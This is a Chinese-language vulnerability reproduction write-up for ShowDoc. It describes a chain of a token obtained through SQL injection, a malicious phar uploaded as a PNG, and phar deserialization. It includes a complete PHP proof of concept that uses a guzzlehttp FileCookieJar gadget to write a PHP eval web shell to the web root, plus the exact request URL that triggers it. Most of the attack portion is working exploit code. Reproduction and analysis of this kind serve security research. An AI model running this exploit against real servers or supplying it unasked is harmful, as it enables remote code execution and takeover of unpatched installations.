目录
漏洞速览
主要就是两步,sql注入拿到用户token,再以用户身份上传恶意phar包打phar反序列化
因为文件上传对用户权限没有限制,故本文对sql注入部分不做探讨。只关注假设已经拿到用户身份(如服务开放注册接口)后如何寻找反序列化链子并利用。
复现

关注官方的commit
https://github.com/star7th/showdoc/commit/805983518081660594d752573273b8fb5cbbdb30
这里public->private的过程,再结合new_is_writebale的is_dir功能,不难想到是对phar反序列化的patch

showdoc是基于thinkphp3.2.3的,直接拿现成的反序列化链子打RCE不很现实

关注composer.lock(类比pom.xml)寻找可用依赖
注意到guzzlehttp/guzzle

可以直接打现成的链子写文件,分析文章如下
popchain与对应poc的构造分析 - FreeBuf网络安全行业门户
<?php
namespace GuzzleHttp\Cookie {
class CookieJar
{
/** @var SetCookie[] Loaded cookie data */
private $cookies;
public function __construct()
{
$this->cookies = array(new SetCookie());
}
/** @var bool */
private $strictMode;
}
class FileCookieJar extends CookieJar
{
private $filename = "/var/www/html/shell.php";
private $storeSessionCookies = true;
}
class SetCookie
{
private $data = array('Expires' => '<?php eval($_POST[\'Z3r4y\']);?>');
}
}
namespace {
$phar = new Phar("doc.phar");
$phar->startBuffering();
$phar->setStub("GIF89a"."<?php __HALT_COMPILER(); ?>");
$o = new \GuzzleHttp\Cookie\FileCookieJar();
$phar->setMetadata($o);
$phar->addFromString("test.txt", "test");
$phar->stopBuffering();

}生成phar包后改后缀为png直接上传
 成功上传后回显文件路径
成功上传后回显文件路径


再触发phar反序列化

/server/index.php?s=/home/index/new_is_writeable&file=phar:///var/www/html/Public/Uploads/2024-06-04/665ede741b7e5.png